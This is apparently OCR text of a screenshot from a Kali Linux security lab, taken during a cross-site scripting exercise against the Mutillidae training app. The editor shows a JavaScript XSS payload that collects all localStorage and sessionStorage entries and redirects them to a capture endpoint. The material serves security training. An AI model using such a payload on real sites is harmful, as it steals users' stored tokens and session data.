 Applications Places Text Editor Nov 20 00:07 100 %
Open *Untitled Document 1 Save
1 <script>try{var m = "";
2 var l = window.localStorage;for(i=0;i<l.length;i++){
3 var lKey = l.key(i);m += lKey + "=" + l.getItem(lKey) + ";\\n";};
4 var s = window.sessionStorage;for(i=0;i<s.length;i++){
5 var lKey = s.key(i);m += lKey + "=" + s.getItem(lKey) + ";\\n";};
6 document.location="http://mutillidae.local/capture-data.php?html5storage=" + m;}catch(e)
{alert(e.message);}</script>
Plain Text Tab Width: 8 Ln 6, Col 43 INS
Cross-site Scripting (XSS) - Mozill... Burp Suite Community Edition v2... Tilix: root@kali: /var/www/mutilli... *Untitled Document 1 - gedit